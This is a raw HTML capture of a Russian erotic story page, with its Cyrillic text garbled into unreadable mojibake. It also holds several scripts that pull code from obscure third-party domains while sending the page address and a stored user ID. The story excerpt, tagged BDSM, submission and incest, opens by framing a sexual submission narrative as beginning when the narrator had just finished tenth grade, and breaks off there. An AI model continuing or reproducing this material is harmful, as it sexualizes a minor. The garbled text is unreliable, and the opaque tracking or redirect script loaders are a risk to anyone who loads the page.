

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_61812
body_size: 16544
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Èñòîðèÿ Èðèíû — ïîðíî ðàññêàç</title>
<meta name="description" content="Îäèí èç ëþáèìûõ ðàññêàçîâ èç Çàìêà áîëè. Áûë íà ýòîì ñàéòå äàâíî, ñåé÷àñ âðîäå áû íå íàøåë. Íî â ëþáîì ñëó÷àý îïóáëèêîâàë ñ öåëüþ  ïðåäëîæèòü ïèøóøåé áðàòèè — ïîðíî ðàññêàç" />
<meta name="keywords" content="áäñì,èãðóøêè,ïîä÷èíåíèå,ëåñáè,èíöåñò ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="XRSN" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Èñòîðèÿ Èðèíû — ïîðíî ðàññêàç" />
<meta property="og:description" content="Îäèí èç ëþáèìûõ ðàññêàçîâ èç Çàìêà áîëè. Áûë íà ýòîì ñàéòå äàâíî, ñåé÷àñ âðîäå áû íå íàøåë. Íî â ëþáîì ñëó÷àý îïóáëèêîâàë ñ öåëüþ  ïðåäëîæèòü ïèøóøåé áðàòèè — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/317.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="2017-03-05" />
<meta property="article:tag" content="áäñì,èãðóøêè,ïîä÷èíåíèå,ëåñáè,èíöåñò"/> 
<meta property="og:url" content="https://bestweapon.in/post_61812" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>89979  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 550144 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 89979</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13316</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6075</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5740</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4658</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10151</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15247</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3573</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3863</span> <span class='dayly_new'>+11</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2385</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1951</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2891</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14421</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13722</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 530</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4114</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2863</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15143</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9447</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3713</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1278</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9689</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1503</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1040</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 11951</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8539</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1610</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 166</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3319</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6244</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 739</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3287</span> <span class='dayly_new'>+5</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2640</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11193</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3268</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4138</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3900</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3697</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1857</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3726</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 877</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3675</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 433</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2391</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2817</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1694</span> </p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='post_title2' id='main_post_title'>Èñòîðèÿ Èðèíû</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=XRSN'>XRSN</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=2017-03-05'>5 ìàðòà 2017</a></p><p class='post_add'> <a href='view_cat.php?cat=18'>Æ + Æ</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
	<li id='style2' title='16px'></li>
	<li id='style3' title='18px'></li>
	<li id='style4' title='20px'></li>
	<li id='style5' title='22px'></li>
</ul>
<div id='anonimswitch' class='switchTheme' title='Òåìà'>
   <input type='checkbox' id='switcher' >
   <label for='switcher'></label></div>
<hr><div class='maintext style2'><img class="preview_image" alt="Êàðòèíêà ê ðàññêàçó" src="images/girls/317.jpg" ><span id='postmaintext'><p>Îäèí èç ëþáèìûõ ðàññêàçîâ èç Çàìêà áîëè.<br> Áûë íà ýòîì ñàéòå äàâíî, ñåé÷àñ âðîäå áû íå íàøåë.<br> Íî â ëþáîì ñëó÷àý îïóáëèêîâàë ñ öåëüþ <br> ïðåäëîæèòü ïèøóøåé áðàòèè äîïèñàòü ïðîäîëæåíèå.<br> Âîçìîæíî è ñâîé âàðèàíò îïóáëèêóþ, <br> õîòÿ ñ÷èòàþ ÷òî îí òàêè êîðÿâûé))</p><p>Âñåì ïðèâåò, ìåíÿ çîâóò Èðèíà, ìíå 29 ëåò, ÿ óæå âåñüìà ïðåóñïåâàþùàÿ æåíùèíà, êîòîðàÿ ìîæåò ïîçâîëèòü ñåáå ïðàêòè÷åñêè âñå ïðèõîòè, êîòîðûå ìîæíî ïîëó÷èòü îò æèçíè. Íî ìîé ðàññêàç ïîéäåò íå îá ýòîì. ß äîëãî ñîáèðàëàñü íàïèñàòü ýòó êíèãó, êàê áû â íàçèäàíèå òåì äåâóøêàì, êîòîðûå çàõîòÿò èçáðàòü ìîé ïóòü, åñëè áûòü ïîëíîñòüþ îòêðîâåííîé, òî ýòî ïóòü ïîä÷èíåíèÿ, ïîä÷èíåíèÿ êàê â ïñèõîëîãè÷åñêîì ïëàíå, òàê è â ïëàíå ñåêñóàëüíîì. Íî íå áóäó âàñ òîìèòü äîëãèìè ðàçìûøëåíèÿìè, à ñðàçó ïåðåéäó ê ðàññêàçó.</p><p>Âñå íà÷àëîñü äî áåçîáðàçèÿ áàíàëüíî, íî â òîæå ñàìîå âðåìÿ î÷åíü íåîæèäàííî äëÿ ìåíÿ, à â îñîáåííîñòè áëàãîäàðÿ òîìó ÷åëîâåêó, êîòîðûé, êàê ìíå êàçàëîñü íó íèêàê íå ñïîñîáåí ðàçäåëèòü à óæ òåì áîëåå ïðèóìíîæèòü ìîè óâëå÷åíèÿ. Íî äàâàéòå ïî ïîðÿäêó. Ìíå òîãäà áûëî âñåãî-íàâñåãî n ëåò, ÿ çàêîí÷èëà äåñÿòûé êëàññ øêîëû 